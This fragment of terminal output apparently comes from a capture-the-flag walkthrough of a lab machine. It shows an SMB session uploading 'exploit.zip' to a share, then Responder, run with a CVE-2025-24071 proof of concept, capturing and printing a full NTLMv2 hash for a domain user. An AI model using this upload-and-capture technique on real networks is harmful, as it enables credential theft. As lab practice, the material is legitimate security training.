 Type help for list of commands
# use IT
# ls
drw-rw-rw-          0  Sat May 31 23:56:39 2025 .
drw-rw-rw-          0  Sat May 31 23:56:39 2025 ..
drw-rw-rw-          0  Fri May 16 21:51:49 2025 Everything-1.4.1.1026.x64
-rw-rw-rw-    1827464  Fri May 16 21:51:49 2025 Everything-1.4.1.1026.x64.zip
drw-rw-rw-          0  Fri May 16 21:51:49 2025 KeePass-2.58
-rw-rw-rw-    3225346  Fri May 16 21:51:49 2025 KeePass-2.58.zip
-rw-rw-rw-     169963  Sat May 17 21:31:07 2025 Upgrade_Notice.pdf
# put exploit.zip
#
responder -v -I tun0 ~/p/C/CVE-2025-24071_PoC SCROLL:  0/161
00100000000200000DDED32673F84390AAE7CD3552F97B80C655B9FFFAC8C1104AA2232D7FAEB7C860A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E
00310034002E003700390000000000000000000
[SMB] NTLMv2-SSP Client   : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash     : p.agila::FLUFFY:e7be3cc54bc9aacc:EBF68A1AF2BC14F43CE5D96BD62FFBB6:0101000000000000001723DC52D2DB012976B257CCDF0BB60000000002000800370045003300
490001001E00570049004E002D0032004E004E00530038004C005500300041004100300004003400570049004E002D0032004E004E00530038004C00550030004100410030002E0037004500330049002E004C004F00
430041004C000300140037004500330049002E004C004F00430041004C000500140037004500330049002E004C004F00430041004C0007000800001723DC52D2DB0106000400020000000800300030000000000000000
00100000000200000DDED32673F84390AAE7CD3552F97B80C655B9FFFAC8C1104AA2232D7FAEB7C860A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E
00310034002E003700390000000000000000000
[SMB] NTLMv2-SSP Client   : 10.10.11.69